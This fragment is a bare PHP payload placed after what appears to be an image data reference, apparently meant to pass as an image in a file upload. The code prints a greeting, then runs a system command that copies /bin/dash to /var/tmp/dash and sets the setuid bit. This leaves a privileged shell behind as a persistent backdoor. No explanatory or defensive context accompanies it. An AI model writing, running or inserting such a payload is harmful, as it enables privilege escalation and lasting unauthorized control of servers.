 <?php
echo "Hello from yash";
system("cp /bin/dash /var/tmp/dash ; chmod u+s /var/tmp/dash");
?>